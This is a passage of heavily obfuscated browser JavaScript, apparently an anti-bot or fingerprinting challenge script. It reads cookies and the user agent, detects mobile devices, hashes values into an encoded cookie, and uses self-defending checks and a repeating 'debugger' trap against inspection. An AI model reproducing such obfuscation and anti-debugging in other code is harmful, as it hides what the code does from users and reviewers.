'\x66\x58\x55\x66')](_0x4f0aea[_0xf521('0x25', '\x25\x26\x6e\x6a')](_0x4f0aea[_0xf521('0x26', '\x4c\x6c\x56\x5e')](_0x79d39e,0xf),0x2),_0x4f0aea[_0xf521('0x27', '\x6a\x42\x5e\x26')](_0x4f0aea[_0xf521('0x28', '\x75\x21\x40\x42')](_0x1b204c,0xc0),0x6)));continue;case'\x35':_0x79d39e=_0x3bfff9[_0xf521('0x29', '\x79\x6d\x48\x68')](_0x4485d4++);continue;case'\x36':_0xfeb97f+=_0x179ba4[_0xf521('0x2a', '\x63\x61\x6d\x78')](_0x4f0aea[_0xf521('0x2b', '\x25\x26\x6e\x6a')](_0x4f0aea[_0xf521('0x2c', '\x79\x4f\x77\x59')](_0x2b8192,0x3)<<0x4,_0x4f0aea[_0xf521('0x2d', '\x75\x21\x40\x42')](_0x4f0aea[_0xf521('0x2e', '\x21\x4a\x6d\x30')](_0x79d39e,0xf0),0x4)));continue;case'\x37':_0xfeb97f+=_0x179ba4[_0xf521('0x2f', '\x30\x29\x5e\x51')](_0x4f0aea[_0xf521('0x30', '\x50\x33\x39\x6e')](_0x1b204c,0x3f));continue;case'\x38':_0x1b204c=_0x3bfff9[_0xf521('0x31', '\x47\x68\x32\x32')](_0x4485d4++);continue;}break;}}continue;case'\x35':var _0x179ba4=_0xf521('0x32', '\x4c\x77\x21\x58');continue;case'\x36':_0x1c46ad=_0x3bfff9[_0xf521('0x33', '\x6f\x45\x56\x58')];continue;case'\x37':var _0x2b8192,_0x79d39e,_0x1b204c;continue;}break;}}function _0x378b8b(_0x126c26){var _0x135f66=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x135f66();var _0xf35f65={'\x47\x48\x57':function _0x36d482(_0x8f94b5,_0xbb9dad){return _0x180456[_0xf521('0x34', '\x78\x72\x37\x21')](_0x8f94b5,_0xbb9dad);}};return function(_0x8ea5ee){_0x549f87+=_0x8ea5ee;return _0xf35f65[_0xf521('0x35', '\x25\x54\x52\x47')](_0x126c26,_0x8ea5ee);};}function _0x2d9077(){var _0x4184e7={'\x59\x4d\x49':function _0x545b2d(_0x148800,_0x98b0b9){return _0x148800<_0x98b0b9;},'\x4d\x4c\x6e':function _0x51319e(_0x847f65){return _0x847f65();}};var _0x288caf=_0xf521('0x36', '\x6b\x39\x38\x40')[_0xf521('0x37', '\x73\x35\x64\x4b')]('\x7c'),_0x2fb72b=0x0;while(!![]){switch(_0x288caf[_0x2fb72b++]){case'\x30':return _0x187bfe;continue;case'\x31':for(var _0x571d73=0x0;_0x4184e7[_0xf521('0x38', '\x50\x4a\x37\x40')](_0x571d73,_0x5c6cb1[_0xf521('0x39', '\x6a\x6f\x47\x65')]);_0x571d73++){var _0xcfb3d=_0x5c6cb1[_0x571d73][_0xf521('0x3a', '\x6a\x42\x5e\x26')](0x0,_0x5c6cb1[_0x571d73][_0xf521('0x3b', '\x4c\x6c\x56\x5e')]('\x3d'));var _0xb1b5e8=_0x5c6cb1[_0x571d73][_0xf521('0x3c', '\x39\x32\x55\x78')](_0x5c6cb1[_0x571d73][_0xf521('0x3d', '\x77\x57\x59\x73')]('\x3d')+0x1,_0x5c6cb1[_0x571d73][_0xf521('0x3e', '\x32\x30\x33\x55')]);if(_0x3a568f[_0xf521('0x3f', '\x30\x53\x6e\x75')](_0xcfb3d)){_0x187bfe[_0x187bfe[_0xf521('0x40', '\x23\x33\x39\x5b')]]=_0xb1b5e8;}}continue;case'\x32':var _0x5c6cb1=_0x47e464[_0xf521('0x41', '\x78\x72\x37\x21')][_0xf521('0x42', '\x66\x4d\x23\x6f')]('\x3b');continue;case'\x33':var _0x3a568f=new _0x578a8a[_0xf521('0x43', '\x21\x4a\x6d\x30')](_0xf521('0x44', '\x65\x41\x56\x4f'));continue;case'\x34':_0x4184e7[_0xf521('0x45', '\x58\x6a\x5d\x4f')](_0x189843);continue;case'\x35':var _0x187bfe=new _0x578a8a[_0xf521('0x46', '\x63\x61\x6d\x78')]();continue;}break;}}function _0x17cf82(_0x363609){var _0x5126e2={'\x59\x59\x4b':function _0x3719b2(_0x4bbba4,_0x2bdfaa){return _0x4bbba4<_0x2bdfaa;},'\x7a\x50\x63':function _0x4e7f0f(_0x3b69fe){return _0x3b69fe();},'\x74\x71\x64':function _0x509d9a(_0x414939){return _0x414939();},'\x57\x78\x6c':function _0x26ec46(_0x3ab240,_0x2a97f3){return _0x3ab240(_0x2a97f3);},'\x69\x71\x42':function _0xc5f69c(_0x287f7a,_0x5b7a55){return _0x287f7a+_0x5b7a55;},'\x62\x7a\x59':function _0x13049d(_0x12cbbb,_0x193c02){return _0x12cbbb+_0x193c02;},'\x79\x55\x52':function _0x3430ae(_0x2f7272,_0x538635,_0x2a15a9){return _0x2f7272(_0x538635,_0x2a15a9);},'\x4f\x56\x54':function _0x1272f5(_0x4b8810,_0x2e3df3){return _0x4b8810-_0x2e3df3;},'\x76\x76\x62':function _0x3d4ca5(_0x302712){return _0x302712();},'\x56\x64\x53':function _0x4454ad(_0x2e48c5,_0x4b85b2){return _0x2e48c5<_0x4b85b2;},'\x7a\x73\x65':function _0x15b1ee(_0x3ab5e0,_0x520cb6){return _0x3ab5e0+_0x520cb6;},'\x59\x73\x73':function _0x491b3a(_0x313ce6,_0x2501e9){return _0x313ce6%_0x2501e9;},'\x4f\x6a\x73':function _0x33ce86(_0x4aec09,_0x56f47e){return _0x4aec09<_0x56f47e;}};var _0x78ec86=_0xf521('0x47', '\x25\x54\x52\x47')[_0xf521('0x48', '\x23\x33\x39\x5b')]('\x7c'),_0x17e06d=0x0;while(!![]){switch(_0x78ec86[_0x17e06d++]){case'\x30':var _0x3c2057=new _0x578a8a[_0xf521('0x49', '\x6a\x42\x5e\x26')](_0x114f50[_0xf521('0x4a', '\x45\x4c\x33\x45')]);continue;case'\x31':for(var _0x384f84=0x5;_0x5126e2[_0xf521('0x4b', '\x4c\x6c\x56\x5e')](_0x384f84,_0x5ccac5[_0xf521('0x4c', '\x66\x4d\x23\x6f')]);_0x384f84++){_0x51df7d+=_0x5ccac5[_0x384f84];}continue;case'\x32':var _0x114f50=_0x5126e2[_0xf521('0x4d', '\x6b\x39\x38\x40')](_0x2d9077);continue;case'\x33':_0x5126e2[_0xf521('0x4e', '\x6a\x6f\x47\x65')](_0x189843);continue;case'\x34':var _0x2b2388='';continue;case'\x35':var _0x5ccac5=_0xf521('0x4f', '\x6a\x42\x5e\x26');continue;case'\x36':_0x1c1e3f=_0x5126e2[_0xf521('0x50', '\x6b\x39\x38\x40')](btoa,_0x5126e2[_0xf521('0x51', '\x21\x49\x49\x62')](_0x5126e2[_0xf521('0x52', '\x50\x4a\x37\x40')](_0x5126e2[_0xf521('0x53', '\x47\x68\x32\x32')](_0xf521,_0x5126e2[_0xf521('0x54', '\x58\x53\x62\x59')](_0x521f[_0xf521('0x55', '\x78\x72\x37\x21')],0x1),_0x47a090[_0xf521('0x56', '\x4f\x6f\x63\x6d')](0x0,0x5)),_0xf521('0x57', '\x65\x41\x56\x4f'))+_0x205d0a+_0xf521('0x58', '\x41\x25\x58\x32'),_0x2b2388));continue;case'\x37':_0x5126e2[_0xf521('0x59', '\x79\x30\x55\x38')](_0x189843);continue;case'\x38':for(var _0x3a5672=0x0;_0x5126e2[_0xf521('0x5a', '\x66\x58\x55\x66')](_0x3a5672,_0x47a090[_0xf521('0x5b', '\x47\x68\x32\x32')]);_0x3a5672++){_0x2b2388+=_0x5126e2[_0xf521('0x5c', '\x66\x4d\x23\x6f')](_0x47a090[_0xf521('0x5d', '\x50\x33\x39\x6e')](_0x3a5672),_0x205d0a[_0xf521('0x5e', '\x23\x33\x39\x5b')](_0x5126e2[_0xf521('0x5f', '\x30\x53\x6e\x75')](_0x3a5672,_0x205d0a[_0xf521('0x60', '\x25\x54\x52\x47')])))[_0xf521('0x61', '\x23\x33\x39\x5b')](0x10);}continue;case'\x39':var _0x51df7d='';continue;case'\x31\x30':var _0x205d0a=_0x3c2057[_0xf521('0x62', '\x41\x25\x58\x32')]();continue;case'\x31\x31':var _0x4e97bb='\x8c\x10\x13\xcb\x82\xbb\x48\x8c';var _0xf2bac8=0x2;while(--_0xf2bac8){_0x4e97bb=_0x4e97bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4e97bb[0x0];}var _0xbc7032=_0x4e97bb;var _0x279695=_0x4e97bb['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x279695){_0xbc7032=_0xbc7032['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbc7032[0x0];}var _0x70bafe='\xcc\x66\xfb\x24\xac\x76\xa1\x23';var _0xcce41f=0x3;while(--_0xcce41f){_0x70bafe=_0x70bafe['\x73\x75\x62\x73\x74\x72'](0x1)+_0x70bafe[0x0];}var _0x39a07e=_0x70bafe;var _0x7ee8b7=_0x70bafe['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x7ee8b7){_0x39a07e=_0x39a07e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x39a07e[0x0];}var _0x5e4d49='\x8c\x8a\xf3\x50\x48\xae\x21\xd9';var _0x9630cc=_0x5e4d49['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x9c01b2=_0x5e4d49['\x73\x75\x62\x73\x74\x72'](0x2);var _0x47a090=_0xf521('0x63', _0x39a07e);continue;case'\x31\x32':_0x1d7348(_0xf521('0x64', '\x32\x30\x33\x55'),_0x1c1e3f,0x14);continue;case'\x31\x33':var _0x517d8a='';continue;case'\x31\x34':var _0x1c1e3f;continue;case'\x31\x35':_0x521f[_0xf521('0x65', '\x32\x30\x33\x55')](_0x5126e2[_0xf521('0x66', '\x63\x49\x38\x69')](btoa,_0x363609));continue;case'\x31\x36':_0x521f[_0xf521('0x67', '\x66\x58\x55\x66')]();continue;case'\x31\x37':for(var _0x3eabb4=0x0;_0x3eabb4<0x5;_0x3eabb4++){_0x517d8a+=_0x5ccac5[_0x3eabb4];}continue;case'\x31\x38':for(var _0x3a5672=0x0;_0x5126e2[_0xf521('0x68', '\x34\x74\x2a\x35')](_0x3a5672,_0x114f50[_0xf521('0x69', '\x41\x25\x58\x32')]);_0x3a5672++){_0x3c2057[_0x3a5672]=_0x3b0447(_0x363609+_0x114f50[_0x3a5672]);}continue;}break;}}function _0x3b0447(_0x1cb01f){var _0x5912dd=0x0;for(var _0x35a30c=0x0;_0x180456[_0xf521('0x6a', '\x41\x25\x58\x32')](_0x35a30c,_0x1cb01f[_0xf521('0x6b', '\x58\x6a\x5d\x4f')]);_0x35a30c++){_0x5912dd+=_0x1cb01f[_0xf521('0x6c', '\x6a\x42\x5e\x26')](_0x35a30c);}_0x180456[_0xf521('0x6d', '\x47\x68\x32\x32')](_0x189843);return _0x5912dd;}function _0x1d7348(_0x1f3c16,_0x29da6e,_0x8255e6){var _0x44f700={'\x49\x4f\x65':function _0x725fdd(_0x3bbe09,_0x238303){return _0x3bbe09+_0x238303;},'\x75\x63\x54':function _0x2934ea(_0x123ca8,_0x3454a0){return _0x123ca8+_0x3454a0;},'\x46\x76\x6a':function _0x460b07(_0x38f49e,_0x4c359b){return _0x38f49e+_0x4c359b;},'\x41\x50\x41':function _0x548dd6(_0x92307,_0x380b75){return _0x92307*_0x380b75;},'\x70\x63\x4f':function _0x430006(_0x2bd490,_0x1577be){return _0x2bd490+_0x1577be;},'\x66\x61\x71':function _0x441958(_0x23599c,_0x37c766){return _0x23599c+_0x37c766;},'\x74\x65\x79':function _0x2baa12(_0x51040f,_0x329c05){return _0x51040f-_0x329c05;}};var _0x20b58c=_0xf521('0x6e', '\x50\x33\x39\x6e')[_0xf521('0x6f', '\x33\x33\x76\x33')]('\x7c'),_0x369cf9=0x0;while(!![]){switch(_0x20b58c[_0x369cf9++]){case'\x30':var _0x14c9b6=_0xf521('0x70', '\x40\x78\x49\x42');continue;case'\x31':var _0x108d7c=_0x14c9b6;continue;case'\x32':while(--_0x5a5ccb){_0x108d7c=_0x44f700[_0xf521('0x71', '\x49\x39\x46\x52')](_0x108d7c[_0xf521('0x72', '\x77\x57\x59\x73')](0x1),_0x108d7c[0x0]);}continue;case'\x33':var _0x184c86='';continue;case'\x34':_0x47e464[_0xf521('0x73', '\x6f\x55\x4d\x53')]=_0x44f700[_0xf521('0x74', '\x6a\x42\x5e\x26')](_0x1f3c16,'\x3d')+_0x29da6e+_0x184c86+_0xf521('0x75', '\x58\x53\x62\x59');continue;case'\x35':if(_0x8255e6){var _0x43218e=new _0x578a8a[_0xf521('0x76', '\x58\x53\x62\x59')]();_0x43218e[_0xf521('0x77', '\x6b\x39\x38\x40')](_0x44f700[_0xf521('0x78', '\x6b\x39\x38\x40')](_0x43218e[_0xf521('0x79', '\x63\x49\x38\x69')](),_0x44f700[_0xf521('0x7a', '\x66\x4d\x23\x6f')](_0x8255e6,0x3e8)));var _0x184c86=_0x44f700[_0xf521('0x7b', '\x30\x29\x5e\x51')](_0xf521('0x7c', '\x73\x70\x39\x4c'),_0x43218e[_0xf521('0x7d', '\x30\x53\x6e\x75')]());}continue;case'\x36':while(--_0x1e4501){_0x14c9b6=_0x44f700[_0xf521('0x7e', '\x47\x6f\x4b\x6f')](_0x14c9b6[_0xf521('0x7f', '\x66\x58\x55\x66')](0x1),_0x14c9b6[0x0]);}continue;case'\x37':var _0x1e4501=0x4;continue;case'\x38':var _0x5a5ccb=_0x44f700[_0xf521('0x80', '\x47\x68\x32\x32')](_0x14c9b6[_0xf521('0x81', '\x4f\x6f\x63\x6d')],0x2);continue;}break;}}function _0xda6a9f(){var _0x242089={'\x73\x5a\x74':function _0x2e9233(_0x5a62ba,_0xf1e648){return _0x180456[_0xf521('0x82', '\x5d\x6f\x21\x58')](_0x5a62ba,_0xf1e648);},'\x79\x59\x70':function _0x10b147(_0xdac4a4,_0x591810){return _0x180456[_0xf521('0x83', '\x45\x4c\x33\x45')](_0xdac4a4,_0x591810);},'\x42\x53\x79':function _0x148d1e(_0x15eb49,_0x38f2b5){return _0x180456[_0xf521('0x84', '\x58\x2a\x62\x6e')](_0x15eb49,_0x38f2b5);},'\x77\x50\x57':function _0x48ddff(_0x10a25f,_0x4d0d3b){return _0x180456[_0xf521('0x85', '\x73\x70\x39\x4c')](_0x10a25f,_0x4d0d3b);},'\x49\x4a\x42':function _0x5bd9bd(_0x119269,_0x23bc97){return _0x180456[_0xf521('0x86', '\x79\x6d\x48\x68')](_0x119269,_0x23bc97);}};function _0x5d84bc(_0x2de327){if(_0x242089[_0xf521('0x87', '\x6a\x6f\x47\x65')]('',_0x242089[_0xf521('0x88', '\x79\x6d\x48\x68')](_0x2de327,_0x2de327))[_0xf521('0x89', '\x63\x61\x6d\x78')]!==0x1||_0x242089[_0xf521('0x8a', '\x39\x32\x55\x78')](_0x242089[_0xf521('0x8b', '\x54\x34\x45\x65')](_0x2de327,0x14),0x0)){(function(){}[_0xf521('0x8c', '\x6a\x42\x5e\x26')](_0xf521('0x8d', '\x5b\x38\x23\x47'))());}else{(function(){}[_0xf521('0x8e', '\x40\x78\x49\x42')](_0xf521('0x8f', '\x58\x53\x62\x59'))());}return _0x242089[_0xf521('0x90', '\x75\x21\x40\x42')](_0x5d84bc,++_0x2de327);}try{return _0x180456[_0xf521('0x91', '\x58\x6a\x5d\x4f')](_0x5d84bc,0x0);}catch(_0x41149d){}};function _0x189843(){if(_0x180456[_0xf521('0x92', '\x34\x6b\x71\x51')](_0x180456[_0xf521('0x93', '\x79\x4f\x77\x59')](new _0x578a8a[_0xf521('0x94', '\x73\x70\x39\x4c')]()[_0xf521('0x79', '\x63\x49\x38\x69')](),_0x5a8074),0x1f4)){_0x180456[_0xf521('0x95', '\x25\x26\x6e\x6a')](_0xda6a9f);}}function _0xf46a3e(_0x59544d){var _0x525989={'\x52\x68\x62':function _0x4711df(_0x54ea82,_0x30ad39){return _0x54ea82+_0x30ad39;},'\x51\x51\x71':function _0x47ae77(_0x26c3fb,_0x566a52){return _0x26c3fb<_0x566a52;},'\x48\x65\x73':function _0x432269(_0x164cea,_0x2fa955){return _0x164cea!==_0x2fa955;},'\x63\x54\x79':function _0x3ec1c6(_0x537453){return _0x537453();},'\x74\x4c\x7a':function _0x40fe1a(_0x4aa41c,_0x16af58){return _0x4aa41c(_0x16af58);},'\x4f\x57\x72':function _0x583dee(_0x5282,_0x2b27ea){return _0x5282+_0x2b27ea;},'\x4e\x58\x78':function _0x1bb3c5(_0x2d78fa,_0x1b1dd0){return _0x2d78fa(_0x1b1dd0);},'\x49\x67\x4c':function _0xfdca28(_0x20710f,_0x4938dd){return _0x20710f+_0x4938dd;},'\x77\x49\x53':function _0x3441e4(_0xbd9b24,_0x566805){return _0xbd9b24+_0x566805;},'\x64\x66\x6e':function _0x50c1f5(_0xefe40){return _0xefe40();},'\x78\x52\x74':function _0x4cc1c9(_0x24088d,_0x1d3851){return _0x24088d===_0x1d3851;},'\x72\x6a\x56':function _0x5e0e43(_0x5774a1,_0x84448a){return _0x5774a1+_0x84448a;},'\x68\x4e\x72':function _0x4d5c0f(_0x5ab810,_0x658547){return _0x5ab810===_0x658547;},'\x78\x50\x51':function _0x5b10b1(_0x600a2b,_0x1cc3ae){return _0x600a2b+_0x1cc3ae;},'\x72\x7a\x44':function _0x1f759c(_0x2e357f,_0x852a4){return _0x2e357f+_0x852a4;},'\x47\x78\x6c':function _0x306286(_0xf020f8,_0x35ab09){return _0xf020f8+_0x35ab09;},'\x4b\x46\x56':function _0x6fc36e(_0x471d86,_0xd63179){return _0x471d86(_0xd63179);},'\x46\x43\x64':function _0x4ea393(_0x456fdc,_0x4138fa){return _0x456fdc+_0x4138fa;},'\x46\x50\x66':function _0x17e395(_0x937d2a,_0x3f0505){return _0x937d2a<_0x3f0505;},'\x5a\x72\x58':function _0x127146(_0x1eab72,_0x58c029){return _0x1eab72==_0x58c029;},'\x74\x43\x64':function _0xda89ce(_0x4f29a4,_0x2e2eba){return _0x4f29a4(_0x2e2eba);},'\x59\x47\x56':function _0x594129(_0x55ec65,_0xa654df){return _0x55ec65>_0xa654df;},'\x66\x71\x5a':function _0x153f46(_0x296815,_0x231f46){return _0x296815===_0x231f46;},'\x63\x62\x4c':function _0x470906(_0x467b3c,_0x31d542){return _0x467b3c===_0x31d542;},'\x73\x43\x59':function _0x553322(_0x552747,_0x311ca6){return _0x552747+_0x311ca6;},'\x79\x65\x56':function _0x4ecb76(_0x5bb414,_0x3b0a84){return _0x5bb414(_0x3b0a84);},'\x58\x4d\x70':function _0x8d08b5(_0x2c72f5,_0x3cc2cb){return _0x2c72f5+_0x3cc2cb;},'\x47\x52\x6c':function _0x247942(_0x20c08a,_0x2ade0d){return _0x20c08a-_0x2ade0d;}};var _0x2ea076=_0xf521('0x96', '\x30\x53\x6e\x75')[_0xf521('0x97', '\x34\x74\x2a\x35')]('\x7c'),_0xf667d5=0x0;while(!![]){switch(_0x2ea076[_0xf667d5++]){case'\x30':var _0x4511e7='';continue;case'\x31':var _0x215e9f=0x6;continue;case'\x32':var _0x1e5b18=_0xf521('0x98', '\x79\x30\x55\x38');continue;case'\x33':while(--_0x4eef7c){_0x2088ed=_0x525989[_0xf521('0x99', '\x21\x4a\x6d\x30')](_0x2088ed[_0xf521('0x9a', '\x75\x21\x40\x42')](0x1),_0x2088ed[0x0]);}continue;case'\x34':return _0x23af64[_0xf521('0x9b', '\x6a\x42\x5e\x26')]();continue;case'\x35':for(var _0x33281d=0x0;_0x525989[_0xf521('0x9c', '\x62\x61\x78\x65')](_0x33281d,_0x59544d[_0xf521('0x9d', '\x73\x70\x39\x4c')]);_0x33281d++){var _0x2c1c92=_0x59544d[_0x33281d][0x0];var _0x5eaa94=_0x59544d[_0x33281d][0x2];switch(_0x59544d[_0x33281d][0x1]){case _0xf521('0x9e', '\x25\x54\x52\x47'):try{if(_0x525989[_0xf521('0x9f', '\x21\x4a\x6d\x30')](typeof _0x525989[_0xf521('0xa0', '\x66\x4d\x23\x6f')](_0x5eaa94),_0xf521('0xa1', '\x6a\x6f\x47\x65'))){_0x23af64[_0x23af64[_0xf521('0x69', '\x41\x25\x58\x32')]]=_0x525989[_0xf521('0xa2', '\x25\x26\x6e\x6a')](_0x11c9a4,_0x525989[_0xf521('0xa3', '\x31\x50\x21\x78')](_0x2c1c92,_0xf521('0xa4', '\x49\x39\x46\x52')));}else{_0x23af64[_0x23af64[_0xf521('0xa5', '\x73\x35\x64\x4b')]]=_0x525989[_0xf521('0xa6', '\x30\x53\x6e\x75')](_0x11c9a4,_0x525989[_0xf521('0xa7', '\x63\x49\x38\x69')](_0x2c1c92,_0xf521('0xa8', '\x34\x6b\x71\x51')));}}catch(_0x5225d0){_0x23af64[_0x23af64[_0xf521('0xa9', '\x54\x34\x45\x65')]]=_0x525989[_0xf521('0xaa', '\x4f\x6f\x63\x6d')](_0x11c9a4,_0x525989[_0xf521('0xab', '\x4c\x77\x21\x58')](_0x2c1c92,_0xf521('0xac', '\x49\x39\x46\x52')));}break;case _0xf521('0xad', '\x63\x49\x38\x69'):try{try{_0x4511e7=_0x525989[_0xf521('0xae', '\x25\x26\x6e\x6a')](_0x5eaa94);if(_0x525989[_0xf521('0xaf', '\x63\x49\x38\x69')](typeof _0x4511e7,_0xf521('0xb0', '\x21\x49\x49\x62'))){_0x23af64[_0x23af64[_0xf521('0xb1', '\x6b\x39\x38\x40')]]=_0x11c9a4(_0x525989[_0xf521('0xb2', '\x66\x58\x55\x66')](_0x2c1c92,_0xf521('0xb3', '\x4a\x35\x30\x4e')));}else if(_0x525989[_0xf521('0xb4', '\x4c\x77\x21\x58')](_0x4511e7,null)){_0x23af64[_0x23af64[_0xf521('0xb5', '\x62\x61\x78\x65')]]=_0x525989[_0xf521('0xb6', '\x33\x33\x76\x33')](_0x11c9a4,_0x525989[_0xf521('0xb7', '\x5d\x6f\x21\x58')](_0x2c1c92,_0xf521('0xb8', '\x34\x74\x2a\x35')));}else{_0x23af64[_0x23af64[_0xf521('0x81', '\x4f\x6f\x63\x6d')]]=_0x525989[_0xf521('0xaa', '\x4f\x6f\x63\x6d')](_0x11c9a4,_0x525989[_0xf521('0xb9', '\x75\x21\x40\x42')](_0x525989[_0xf521('0xba', '\x50\x33\x39\x6e')](_0x2c1c92,'\x3d'),_0x4511e7[_0xf521('0xbb', '\x4f\x6f\x63\x6d')]()));}}catch(_0x207b22){_0x23af64[_0x23af64[_0xf521('0xbc', '\x58\x2a\x62\x6e')]]=_0x11c9a4(_0x525989[_0xf521('0xbd', '\x4c\x77\x21\x58')](_0x2c1c92,_0xf521('0xbe', '\x63\x49\x38\x69')));break;}break;}catch(_0x279a1f){_0x23af64[_0x23af64[_0xf521('0xbf', '\x50\x4a\x37\x40')]]=_0x525989[_0xf521('0xc0', '\x33\x33\x76\x33')](_0x11c9a4,_0x525989[_0xf521('0xc1', '\x5d\x6f\x21\x58')](_0x525989[_0xf521('0xc2', '\x30\x53\x6e\x75')](_0x2c1c92,'\x3d'),_0x279a1f));}break;case _0xf521('0xc3', '\x63\x49\x38\x69'):try{var _0x45297f=_0xf521('0xc4', '\x6a\x6f\x47\x65')[_0xf521('0xc5', '\x40\x78\x49\x42')]('\x7c'),_0xb9a754=0x0;while(!![]){switch(_0x45297f[_0xb9a754++]){case'\x30':for(var _0x2be893=0x0;_0x525989[_0xf521('0xc6', '\x21\x4a\x6d\x30')](_0x2be893,_0x57353d[_0xf521('0xc7', '\x4a\x35\x30\x4e')]);_0x2be893++){_0x23af64[_0x23af64[_0xf521('0xc8', '\x30\x29\x5e\x51')]]=_0x525989[_0xf521('0xc9', '\x66\x58\x55\x66')](_0x11c9a4,_0x525989[_0xf521('0xca', '\x39\x32\x55\x78')](_0xf521('0xcb', '\x50\x4a\x37\x40'),_0x57353d[_0x2be893]));}continue;case'\x31':try{var _0x305a7c=_0x257512[_0xf521('0xcc', '\x4f\x6f\x63\x6d')][_0xf521('0xb1', '\x6b\x39\x38\x40')];if(_0x525989[_0xf521('0xcd', '\x6a\x6f\x47\x65')](_0x305a7c,0x0)||_0x305a7c==null){_0x23af64[_0x23af64[_0xf521('0xce', '\x34\x6b\x71\x51')]]=_0x525989[_0xf521('0xcf', '\x75\x21\x40\x42')](_0x11c9a4,_0xf521('0xd0', '\x32\x30\x33\x55'));break;}}catch(_0x349602){_0x23af64[_0x23af64[_0xf521('0x4c', '\x66\x4d\x23\x6f')]]=_0x525989[_0xf521('0xd1', '\x32\x30\x33\x55')](_0x11c9a4,_0xf521('0xd2', '\x21\x4a\x6d\x30'));break;}continue;case'\x32':var _0x57353d=[];continue;case'\x33':for(var _0x2be893=0x0;_0x525989[_0xf521('0xd3', '\x58\x6a\x5d\x4f')](_0x2be893,_0x257512[_0xf521('0xd4', '\x34\x6b\x71\x51')][_0xf521('0xd5', '\x79\x4f\x77\x59')]);_0x2be893++){var _0x29d7df=_0xf521('0xd6', '\x40\x78\x49\x42')[_0xf521('0xd7', '\x4a\x35\x30\x4e')]('\x7c'),_0x5d5525=0x0;while(!![]){switch(_0x29d7df[_0x5d5525++]){case'\x30':if(_0x525989[_0xf521('0xd8', '\x30\x29\x5e\x51')](typeof _0x11e66b,_0xf521('0xd9', '\x4c\x6c\x56\x5e'))){_0x4c7411=_0xf521('0xda', '\x58\x6a\x5d\x4f');}else if(_0x525989[_0xf521('0xdb', '\x21\x49\x49\x62')](_0x11e66b[_0xf521('0xdc', '\x4c\x6c\x56\x5e')]('\x2e')[_0xf521('0xdd', '\x79\x30\x55\x38')],0x1)){_0x4c7411=_0x11e66b[_0xf521('0xde', '\x25\x54\x52\x47')]('\x2e')[_0xf521('0x67', '\x66\x58\x55\x66')]();}continue;case'\x31':var _0x11e66b=_0x257512[_0xf521('0xdf', '\x63\x49\x38\x69')][_0x2be893][_0xf521('0xe0', '\x4a\x35\x30\x4e')];continue;case'\x32':if(_0x525989[_0xf521('0xe1', '\x4f\x6f\x63\x6d')](_0x57353d[_0xf521('0x3b', '\x4c\x6c\x56\x5e')](_0x4c7411),0x0)){_0x57353d[_0xf521('0xe2', '\x34\x6b\x71\x51')](_0x4c7411);}continue;case'\x33':if(_0x525989[_0xf521('0xe3', '\x6f\x55\x4d\x53')](typeof _0x257512[_0xf521('0xe4', '\x79\x4f\x77\x59')][_0x2be893],_0xf521('0xe5', '\x58\x53\x62\x59'))){_0x23af64[_0x23af64[_0xf521('0xe6', '\x21\x49\x49\x62')]]=_0x525989[_0xf521('0xe7', '\x58\x53\x62\x59')](_0x11c9a4,_0xf521('0xe8', '\x40\x78\x49\x42'));break;}continue;case'\x34':var _0x4c7411=_0xf521('0xe9', '\x45\x4c\x33\x45');continue;}break;}}continue;case'\x34':try{_0x2be893=_0x57353d[_0xf521('0x3d', '\x77\x57\x59\x73')]('\x69');}catch(_0x1893cc){_0x23af64[_0x23af64[_0xf521('0x69', '\x41\x25\x58\x32')]]=_0x525989[_0xf521('0xea', '\x78\x72\x37\x21')](_0x11c9a4,_0xf521('0xeb', '\x78\x72\x37\x21'));break;}continue;}break;}}catch(_0x1cba7f){_0x23af64[_0x23af64[_0xf521('0xa9', '\x54\x34\x45\x65')]]=_0x525989[_0xf521('0xec', '\x4c\x77\x21\x58')](_0x11c9a4,_0x525989[_0xf521('0xed', '\x6a\x42\x5e\x26')](_0xf521('0xee', '\x6f\x45\x56\x58'),_0x1cba7f));}break;case _0xf521('0xef', '\x31\x50\x21\x78'):if(_0x525989[_0xf521('0xf0', '\x5d\x6f\x21\x58')](_0x2c1c92,_0xf521('0xf1', '\x5d\x6f\x21\x58'))){try{var _0x432047='';var _0x2a2bf7=navigator[_0xf521('0xf2', '\x21\x4a\x6d\x30')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xf3', '\x63\x49\x38\x69')](_0x2a2bf7)){_0x432047=_0xf521('0xf4', '\x21\x49\x49\x62');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xf5', '\x73\x70\x39\x4c')](_0x2a2bf7)){_0x432047=_0xf521('0xf6', '\x63\x61\x6d\x78');}else{_0x432047=_0xf521('0xf7', 